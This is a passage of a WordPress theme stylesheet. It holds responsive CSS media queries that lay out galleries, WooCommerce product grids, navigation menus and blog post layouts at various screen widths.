		max-width: 16.66667%;
	}

	#gallery-content-section .gallery-columns-7 .gallery-item {
		max-width: 14.28571%;
	}

	#gallery-content-section .gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}

	#gallery-content-section .gallery-columns-9 .gallery-item {
		max-width: 11.11111%;
	}

	.services-section .section-content-wrapper.layout-three .hentry {
		width: 100%;
	}

	.services-section .layout-three .hentry-inner {
	    -webkit-box-orient: unset;
	    -webkit-box-direction: unset;
	    -ms-flex-direction: unset;
	    flex-direction: unset;
	}

	.services-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.services-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
	    width: 50%;
	}

	.services-section .section-content-wrapper.layout-three .post-thumbnail::before {
		bottom: unset;
		left: unset;
	    right: -7px;
	    top: 50%;
	    -webkit-transform: translateY(-50%) rotate(270deg);
	    -ms-transform: translateY(-50%) rotate(270deg);
	    transform: translateY(-50%) rotate(270deg);
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .post-thumbnail {
		order: 2;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .entry-container {
		order: 1;
	}

	.services-section .layout-three .hentry:nth-child(even) .post-thumbnail:before {
		right: unset;
	    left: -7px;
		-webkit-transform: rotate(-270deg);
	    -ms-transform: rotate(-270deg);
	    transform: rotate(-270deg);
	}

	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.button,
	#events-section .hentry .more-link,
	.posts-navigation .nav-links a,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers,
	.site-main #infinite-handle span button,
	.hero-content-wrapper .more-link,
	.promotion-headline-wrapper .hentry .more-link,
	.recent-blog-content-wrapper .more-recent-posts .more-link,
	.slider-content-wrapper .more-link,
	.custom-header .more-link,
	.instagram-button .button,
	.view-all-button .more-link,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .product-container .wc-forward {
		padding: 16px 35px;
	}

	.slider-content-wrapper .sub-title,
	.custom-header .sub-title {
		margin-bottom: 14px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 34px;
		font-size: 2.125rem;
	}
}

/*--------------------------------------------------------------
## >= 783px
--------------------------------------------------------------*/

@media screen and (min-width: 48.9375em) {
	.absolute-header.admin-bar .slider-content-wrapper .hentry,
	.absolute-header.home.admin-bar .custom-header {
		height: calc(100vh - 32px);
	}
}

/*--------------------------------------------------------------
## >= 812px
--------------------------------------------------------------*/

@media screen and (min-width: 50.75em) {
	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
		padding: 80px 50px;
	}

	.social-header-disabled .site-branding {
		margin: 0 auto 0 0;
		text-align: left;
	}

	#primary-menu-wrapper {
		position: relative;
	}

	/* Woocommerce styles */
	.site-header-cart {
	    padding: 0;
	}

	ul.products.columns-3 li.product,
	ul.products.columns-6  li.product {
		width: 31.1259%;
		margin-right: 3.3113%;
	}

	ul.products.columns-4  li.product:nth-child(2n+2),
	ul.products.columns-6  li.product:nth-child(2n+2) {
		margin-right: 3.3113%;
	}

	ul.products.columns-3  li.product:nth-child(3n+3),
	ul.products.columns-4  li.product:nth-child(4n+4),
	ul.products.columns-5  li.product:nth-child(5n+5),
	ul.products.columns-6  li.product:nth-child(6n+6) {
		margin-right: 0;
	}

	ul.products.columns-6  li.product:nth-child(3n+3) {
		margin-right: 0;
	}

	ul.products.columns-4  li.product {
		width: 22.5166%;
		margin-right: 3.3113%;
	}

	ul.products.columns-5  li.product {
		width: 17.351%;
		margin-right: 3.3113%;
	}

	.full-width .related ul.products li.product,
	.full-width .upsells ul.products li.product,
	.full-width .cross-sells ul.products li.product {
		width: 25%;
	}

	.two-columns .columns-4 ul.products li.product {
		width: 50%;
	}

	ul.products.columns-4 li.product:nth-child(2n+1),
	ul.products.columns-6  li.product:nth-child(2n+1),
	.full-width .related ul.products li.product:nth-child(2n+1),
	.full-width .upsells ul.products li.product:nth-child(2n+1),
	.full-width .cross-sells ul.products li.product:nth-child(2n+1) {
		clear: none;
	}

	.two-columns .columns-4 ul.products li.product:nth-child(2n+1),
	ul.products.columns-3 li.product:nth-child(3n+1),
	ul.products.columns-4 li.product:nth-child(4n+1),
	ul.products.columns-5 li.product:nth-child(5n+1),
	ul.products.columns-6 li.product:nth-child(6n+1),
	.full-width .related ul.products li.product:nth-child(4n+1),
	.full-width .upsells ul.products li.product:nth-child(4n+1),
	.full-width .cross-sells ul.products li.product:nth-child(4n+1) {
		clear: both;
	}

	table.shop_table {
		background-color: transparent;
	}

	table.cart td.actions input,
	table.cart td.actions .button {
		margin: 0;
	}

	table.shop_table_responsive tr td {
		padding: 10px;
	}

	table.shop_table_responsive tr td.product-thumbnail {
		width: 100px;
	}

	table.shop_table_responsive thead {
		display: table-header-group;
	}

	table.shop_table_responsive tbody th {
		display: table-cell;
	}

	table.shop_table_responsive tr th,
	table.shop_table_responsive tr td {
		text-align: left;
	}

	table.shop_table_responsive tr td {
		display: table-cell;
	}

	table.shop_table_responsive tr td:before {
		display: none;
	}

	table.shop_table_responsive tr td.product-remove a {
		text-align: left;
	}

	table.cart .product-thumbnail img {
		margin: 0;
	}

	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		float: left;
		width: 30%;
		margin: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
		width: 66%;
	}

	.woocommerce-account .woocommerce-MyAccount-content p:first-child {
		margin-top: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content form > h3 {
		margin-top: 0;
	}

	.woocommerce-MyAccount-content {
		padding-top: 0;
	}

	.site-header-cart .cart-contents .count {
		display: none;
	}

	.site-header-cart .widget_shopping_cart {
		padding: 0;
		position: absolute;
		top: 100%;
		width: 285px;
		z-index: 199;
		right: -999em;
		display: block;
	}

	.site-header-cart:hover .widget_shopping_cart,
	.site-header-cart.focus .widget_shopping_cart {
		right: 0;
		display: block;
	}

	.site-header-menu > #site-header-cart-wrapper {
		display: block;
		position: relative;
	}

	#primary-menu-wrapper #site-header-cart-wrapper {
		display: none;
	}/* Woocommerce styles end here */

	.navigation-default .mobile-social-search {
		display: none;
	}

	.site-header-menu {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	#social-search-wrapper {
		display: block;
	}

	.menu-inside-wrapper {
		width: 320px;
		right: -40px;
		opacity: 0;
	}

	.is-open .menu-inside-wrapper {
	    visibility: visible;
	    opacity: 1;
	    right: 0;
	}

	.navigation-classic .mobile-social-search {
		display: none;
	}

	#social-menu-wrapper,
	#primary-search-wrapper {
	    display: block;
	}

	#primary-search-wrapper {
	    position: relative;
	}

	.mobile-social-search .social-navigation {
		padding: 0;
	}

	#events-section .entry-container {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	    width: 100%;
	    -ms-flex-flow: row nowrap;
	    flex-flow: row nowrap;
	    -webkit-box-align: center;
	    -ms-flex-align: center;
	    align-items: center;
	    position: relative;
	    min-height: 90px;
	}

	#events-section .entry-meta a {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	    -webkit-box-align: center;
	    -ms-flex-align: center;
	    align-items: center;
	    -webkit-box-pack: center;
	    -ms-flex-pack: center;
	    justify-content: center;
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    top: 0;
	    height: 100%;
	    width: 80px;
	}

	#events-section .event-details {
	    border-right: 1px solid;
	    -ms-flex-preferred-size: 753px;
	    flex-basis: 753px;
	    margin-left: 80px;
	}

	#events-section .view-more {
	    min-width: 154px;
	}

	#events-section .section-content-wrap {
		text-align: left;
	}

	#events-section .hentry .more-link {
		border: 0;
	    padding: 49px 35px;
	}

	.contact-section .contact-details.two-columns li {
		width: 50%;
	}

	.contact-section .contact-details.two-columns {
		max-width: 1520px;
	}

	.stats-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.stats-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
		display: inherit;
		width: auto;
	}

	.stats-section .section-content-wrapper.layout-one .entry-container {
		text-align: left;
	}
}

/*--------------------------------------------------------------
## >= 1024px
--------------------------------------------------------------*/

@media screen and (min-width: 64em) {
	.services-section .section-content-wrapper.layout-three .hentry {
		width: 33.33%;
	}

	.services-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.services-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
	    width: 100%;
	}

	.services-section .layout-three .hentry-inner {
	    -webkit-box-orient: vertical;
	    -webkit-box-direction: normal;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}

	.services-section .section-content-wrapper.layout-three .post-thumbnail:before {
	    bottom: 11px;
	    left: 50%;
	    top: unset;
	    right: unset;
	    -webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	    transform: translateX(-50%);
	}

	.services-section .layout-three .hentry:nth-child(3n-1) .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .post-thumbnail {
		order: unset;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .entry-container {
		order: unset;
	}

	.services-section .layout-three .hentry:nth-child(even) .post-thumbnail:before {
		right: unset;
	    left: 50%;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.services-section .layout-three .hentry:nth-child(3n-1) .post-thumbnail:before {
		bottom: unset;
		top: 11px;
		-webkit-transform: translateX(-50%) rotate(180deg);
		-ms-transform: translateX(-50%) rotate(180deg);
		transform: translateX(-50%) rotate(180deg);
	}

	.portfolio-section .hentry .entry-container {
		opacity: 0;
	}

	.portfolio-section .hentry:hover .entry-container {
	    opacity: 1;
	    -webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
	}

	.clients-content-wrapper {
	    padding: 0 25px;
	}

	#gallery-content-section figcaption {
		background-color: transparent;
		left: 50%;
		top: 50%;
		transform: translate(-50%, -50%);
		bottom: unset;
		width: auto;
	}

	.site-branding {
		padding-right: 20px;
	}

	.navigation-classic .site-header-menu {
		-webkit-box-flex: 1;
		-ms-flex: auto;
		flex: auto;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.navigation-classic #primary-menu-wrapper {
		margin-right: auto;
	}

	/* Woocommerce styles */
	.woocommerce .site-main #infinite-handle {
		padding-bottom: 21px;
	}

	.woocommerce-products-header .page-title {
		margin-bottom: 7px;
	}

	ul.products li.product {
		margin-bottom: 35px;
	}

	ul.products.columns-6  li.product {
		width: 13.90725%;
		margin-right: 3.3113%;
	}

	ul.products.columns-6 li.product:nth-child(3n+3) {
		margin-right: 3.3113%;
	}

	ul.products.columns-6 li.product:nth-child(6n+6) {
		margin-right: 0;
	}/* Woocommerce styles end here */

	.site-content .wrapper {
		padding-top: 21px;
	}

	.boxed-layout #masthead {
		max-width: 1520px;
		margin: 0 auto;
		width: 96%;
	}

	.comment-respond {
		margin-bottom: 0;
	}

	.no-header-media-image.no-header-media-text.no-featured-slider #masthead {
		border-bottom: 1px solid;
	}

	body.boxed-layout.no-header-media-image.no-header-media-text.no-featured-slider #masthead {
		margin: 0 auto;
		max-width: 1520px;
		width: 96%;
	}

	#masthead + .below-site-header .site-overlay + .section,
	#masthead + .below-site-header .site-overlay + .site-content {
		border: 0;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 35px;
	}

	.footer-instagram .widget-title {
		padding-top: 56px;
	}

	#footer-newsletter .ewnewsletter .hentry {
		margin-top: 35px;
	}

	.reserve-content-wrapper .contact-description {
		padding: 70px 35px;
	}

	.reserve-content-wrapper .reservation-form {
		padding: 70px;
	}

	.reserve-content-wrapper .reservation-form form p.form-submit {
		width: 100%;
	}

	.reserve-content-wrapper .section-content-wrap,
	#events-section .wrapper,
	.section-content-wrapper.layout-one,
	.section-content-wrap.layout-one,
	#product-content-section .section-content-wrapper,
	.posts-navigation,
	.pagination,
	.site-header-main,
	.content-area .section-content-wrapper,
	.recent-blog-content-wrapper .section-content-wrap,
	.hero-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .wrapper,
	.gallery-section .section-content-wrapper,
	.hero-content-wrapper.section .section-content-wrap {
	    padding-left: 40px;
	    padding-right: 40px;
	}

	.navigation-classic .menu-toggle {
		display: none;
	}

	.navigation-classic #social-search-wrapper .menu-toggle {
		display: block;
	}

	.navigation-classic #primary-menu-wrapper .menu-inside-wrapper {
		position: relative;
		float: left;
		top: 0;
		left: 0;
		right: 0;
		visibility: visible;
		opacity: 1;
		width: auto;
		bottom: auto;
		background-color: transparent;
		box-shadow: none;
		overflow: inherit;
	}

	.navigation-classic .main-navigation a {
		padding: 15px 20px;
	}

	.navigation-classic .main-navigation li.menu-item-has-children ul ul a {
		padding-left: 20px;
	}

	.navigation-classic .main-navigation .menu-item-has-children > a:after,
	.navigation-classic .main-navigation .page_item_has_children > a:after {
	   	content: "\f107";
	    font-size: 16px;
	    font-size: 1rem;
	    padding-left: 7px;
	    line-height: 1;
	}

	.navigation-classic .main-navigation ul ul .menu-item-has-children > a:after,
	.navigation-classic .main-navigation ul ul .page_item_has_children > a:after {
		-webkit-transform: rotate(-90deg);
		-moz-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		padding: 0;
		position: absolute;
		top: 21px;
		right: 21px;
	}

	.navigation-classic .main-navigation ul ul {
		-webkit-box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		-moz-box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		display: block;
		float: left;
		left: -999em;
		position: absolute;
		top: 100%;
		z-index: 99999;
	}

	.navigation-classic .main-navigation ul ul ul {
		left: -999em;
		top: 0;
	}

	.navigation-classic .main-navigation ul ul a {
		padding: 15px 20px;
		text-align: left;
		width: 268px;
	}

	@keyframes smoothScrollBack {
	  0% {
	    transform: translateY(20px);
	  }
	  100% {
	    transform: translateY(0px);
	  }
	}

	.navigation-classic .main-navigation ul li:hover > ul,
	.navigation-classic .main-navigation ul li.focus > ul {
		left: 0;
		right: auto;
	}

	.navigation-classic .main-navigation ul li:hover > ul li,
	.navigation-classic .main-navigation ul li.focus > ul li {
		-webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
	}

	.navigation-classic .main-navigation li {
		border-bottom: none;
	}

	.navigation-classic .main-navigation ul ul li {
		border-bottom: 1px solid;
	}

	.navigation-classic .main-navigation ul ul li:hover > ul,
	.navigation-classic .main-navigation ul ul li.focus > ul {
		left: 100%;
		right: auto;
	}

	.navigation-classic .main-navigation li {
		display: inline-block;
	}

	.navigation-classic #social-search-wrapper {
		float: right;
	}

	.navigation-classic .dropdown-toggle,
	.navigation-classic .main-navigation ul .dropdown-toggle.toggled-on,
	.navigation-classic #primary-menu-wrapper .menu-toggle-wrapper {
		display: none;
	}

	.site-header-main {
		padding-top: 7px;
		padding-bottom: 7px;
	}

	.hentry,
	.view-all-button {
		margin-bottom: 35px;
	}

	.site-main .infinite-loader,
	.site-main #infinite-handle,
	.recent-blog-content-wrapper .more-recent-posts {
		padding-top: 35px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 42px;
		font-size: 2.625rem;
	}

	h1 {
		font-size: 35px;
		font-size: 2.1875rem;
	}

	h2,
	.menu-group-title,
	.single .content-area .entry-title,
	.error404 .content-area .page-title,
	.search .content-area .page-title,
	.page .content-area .entry-title,
	.woocommerce-page .page-title {
		font-size: 30px;
		font-size: 1.875rem;
	}

	h3,
	.stats-section .entry-title {
		font-size: 26px;
		font-size: 1.625rem;
	}

	h4 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.section-description,
	.hero-content-wrapper .entry-title span,
	.reserve-content-wrapper .entry-title span,
	.footer-instagram .widget-title {
		font-size: 37px;
		font-size: 2.3125rem;
	}

	.comment-reply-title {
		font-size: 34px;
		font-size: 2.125rem;
	}

	.boxed-layout #page {
		width: 96%;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding: 160px 40px;
	}

	.slider-content-wrapper + .custom-header .entry-container,
	.hero-content-wrapper.section {
		padding-bottom: 63px;
		padding-top: 63px;
	}

	.has-header-video.no-header-media-text .wp-custom-header {
		padding-bottom: 250px;
		padding-top: 250px;
	}

	.custom-header-content {
		padding-bottom: 120px;
		padding-top: 195px;
	}

	.site-info {
		padding-top: 21px;
	}

	.infinite-scroll.infinity-end .wrapper,
	.woocommerce-pagination,
	.menu-items {
		padding-bottom: 28px;
	}

	.two-columns-layout .singular-content-wrap,
	.search-no-results .archive-content-wrap {
		padding-bottom: 21px;
	}

	.section {
		padding-bottom: 28px;
		padding-top: 21px;
	}

	.section-content-wrapper.layout-three .hentry,
	.section-content-wrapper.layout-four,
	.section-content-wrapper.layout-three,
	.section-content-wrapper.layout-two,
	.section-content-wrapper.layout-two .hentry,
	.singular-content-wrap,
	.singular-content-wrap .hentry,
	.error404 .error-404.not-found,
	.section-content-wrapper.layout-four .hentry,
	.search-no-results .archive-content-wrap,
	.search-no-results .no-results,
	.services-section.special .section-content-wrapper,
	.services-section.special .section-content-wrapper .hentry,
	.search.search-results .content-area .hentry,
	.contact-section .contact-details.one-column,
	.contact-section .contact-details.one-column li,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.two-columns li,
	.contact-section .contact-details.three-columns,
	.contact-section .contact-details.three-columns li {
		padding-left: 20px;
		padding-right: 20px;
	}

	.section-content-wrapper.layout-four .hentry,
	.footer-widget-area.four .widget-column {
		width: 25%;
	}

	.services-section .section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.section-content-wrap.layout-four .hentry:nth-child(2n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(2n+1) {
		clear: none;
	}

	.section-content-wrap.layout-four .hentry:nth-child(4n+1),
	.section-content-wrapper.layout-four .hentry:nth-child(4n+1) {
	    clear: both;
	}

	.archive-content-wrap,
	.recent-blog-container {
		padding-bottom: 21px;
	}

	.content-area {
	    float: left;
	    margin-right: -100%;
	    width: 68.5%;
	}

	.sidebar .widget {
		padding-left: 0;
		padding-right: 0;
	}

	.sidebar {
	    float: right;
		padding-left: 30px;
	    padding-top: 42px;
	    margin-left: 68.5%;
	    width: 31.5%;
	}

	.content-left .sidebar {
	    padding-right: 40px;
	}

	.content-right .sidebar {
	    padding-left: 40px;
	}

	.content-right .sidebar {
		float: left;
	    margin-left: 0;
	    margin-right: 68.5%;
	}

	.content-right .content-area {
	    float: right;
	    margin-left: -100%;
	    margin-right: 0;
	}

	.no-sidebar .content-area {
	    float: none;
	    margin: 0 auto;
	}

	.no-sidebar.full-width-layout .content-area {
	    margin: 0;
	    max-width: 100%;
	    width: 100%;
	}

	.archive .page-header,
	.search .page-header {
		padding-bottom: 42px;
	}

	.site-main .posts-navigation .nav-previous,
	.site-main .posts-navigation .nav-next,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		margin: 35px 0 21px 0;
	}

	.site-main.woocommerce {
		padding-top: 63px;
	}

	.post-navigation a {
		padding: 42px 70px;
	}

	.post-navigation,
	.comments-area {
		padding-left: 20px;
		padding-right: 20px;
	}

	.comments-area {
		padding-top: 56px;
	}

	.author-info {
		margin-top: 56px;
	}

	.comment-respond {
		padding: 35px 49px;
	}

	.promotion-headline-wrapper .hentry {
		padding: 63px 40px;
	}

	.sidebar .widget {
		width: 100%;
	}

	.widget {
		padding: 28px 20px;
	}

	.footer-widget-area .wrapper {
		padding-top: 14px;
	}

	.footer-widget-area .wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

	.post-thumbnail,
	.widget-title,
	.widgettitle,
	.featured-content-image {
		margin-bottom: 21px;
	}

	.slider-content-wrapper .more-button,
	.custom-header .more-button,
	.hero-content-wrapper .more-button,
	.portfolio-section .hentry .more-button,
	.promotion-headline-wrapper .more-button {
		margin-top: 28px;
	}

	.hero-content-wrapper .entry-container {
		padding: 63px;
	}

	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	    padding: 140px 50px;
	}

	.testimonials-content-wrapper.section {
		padding-bottom: 63px;
	}

	.testimonials-content-wrapper .entry-container {
   		padding: 100px 40px 180px 40px;
   	}

	.testimonials-content-wrapper .controls {
		position: absolute;
		width: 60%;
	}

   	.sidebar .widget {
   		margin: 0 0 42px;
   	}

   	.slider-content-wrapper .cycle-prev,
   	.slider-content-wrapper .cycle-next {
   		display: block;
   	}

   	.two-columns-layout .singular-content-wrap {
   		border: none;
   	}

   	.section-content-wrapper,
   	.section-content-wrap {
   		padding-bottom: 0;
   	}

   	.sidebar {
		padding-bottom: 21px;
	}

	#social-menu-wrapper {
	    -webkit-flex: 0 1 auto;
	    -ms-flex: 0 1 auto;
	    flex: 0 1 auto;
	}

	.site-header-cart .cart-contents .count {
		display: inline;
	}

	.navigation-classic #header-navigation-area {
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	.hero-content-wrapper .entry-content,
	.hero-content-wrapper .entry-summary,
	.services-section .entry-header .entry-meta {
		margin-top: 21px;
	}

	.recent-blog-content-wrapper .hentry,
	.blog .content-area .hentry,
	body:not(.page).home .content-area .hentry,
	.archive .content-area .hentry {
		float: left;
		width: 50%;
	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner {
		-webkit-box-orient: horizontal;
   		-webkit-box-direction: reverse;
       	-ms-flex-direction: row-reverse;
        flex-direction: row-reverse;

	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
		left: -7px;
		right: unset;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.recent-blog-content-wrapper .hentry:nth-child(4n+1) .hentry-inner,
	.recent-blog-content-wrapper .hentry:nth-child(4n+2) .hentry-inner,
	.blog .content-area .hentry:nth-child(4n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(4n+2) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(4n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(4n+2) .hentry-inner,
	.archive .content-area .hentry:nth-child(4n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(4n+2) .hentry-inner {
		-webkit-box-orient: horizontal;
	   	-webkit-box-direction: normal;
	    -ms-flex-direction: row;
        flex-direction: row;
	}

	.recent-blog-content-wrapper .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.recent-blog-content-wrapper .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(4n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(4n+2) .hentry-inner .post-thumbnail:before {
		left: unset;
		right: -7px;
		 -webkit-transform: rotate(270deg);
       -ms-transform: rotate(270deg);
           transform: rotate(270deg);
	}

	.reservation-highlight-text {
		font-size: 24px;
		font-size: 1.5rem;
		margin-top: 28px;
	}

	.contact-section .contact-details {
		margin-bottom: 42px;
	}

	.contact-section .contact-details.three-columns {
		max-width: 1520px;
	}

	.contact-section .contact-details.three-columns li {
		width: 33.33%;
	}

	.contact-details {
		padding: 0;
	}

	.contact-details li {
		margin-bottom: 0;
	}

	.promotion-headline-wrapper .entry-content,
	.promotion-headline-wrapper .entry-summary {
		margin-top: 28px;
	}

	.stats-section.no-section-heading,
	#clients-section.no-section-heading {
		padding-top: 63px;
	}

	#gallery-content-section .gallery-columns-4 .gallery-item {
		max-width: 25%;
	}

	#gallery-content-section  .gallery-item figcaption {
		opacity: 0;
	}

	#gallery-content-section  .gallery-item:hover figcaption,
	#gallery-content-section  .gallery-item:focus figcaption {
		opacity: 1;
	}

	#gallery-content-section .gallery-icon:hover a:before,
	#gallery-content-section .gallery-icon:focus a:before,
	#gallery-content-section .tiled-gallery-item:hover a:before,
	#gallery-content-section .tiled-gallery-item:hover a:before {
	    content: "";
	    height: 100%;
	    left: 0;
	    position: absolute;
	    top: 0;
	    width: 100%;
	}

	#gallery-content-section .gallery-item:hover .gallery-icon a:before,
	#gallery-content-section .gallery-item:focus .gallery-icon a:before,
	#gallery-content-section .gallery-item:hover .tiled-gallery-item a:before,
	#gallery-content-section .gallery-item:focus .tiled-gallery-item a:before {
	    background-color: rgba(0,0,0,.1);
	}

	#gallery-content-section .entry-footer {
		margin-top: 21px;
	}

	#footer-newsletter .widget {
		padding: 63px 0;
	}

	body:not(.page).home.two-columns-layout .content-area .hentry,
	.blog.two-columns-layout .content-area .hentry,
	.archive.two-columns-layout .content-area .hentry,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry {
		width: 100%;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner {
	    -webkit-box-orient: unset;
	    -webkit-box-direction: unset;
	    -ms-flex-direction: unset;
	    flex-direction: unset;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	.archive.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner {
	    -webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.archive.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before {
		left: -7px;
		right: unset;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
	    left: unset;
	    right: -7px;
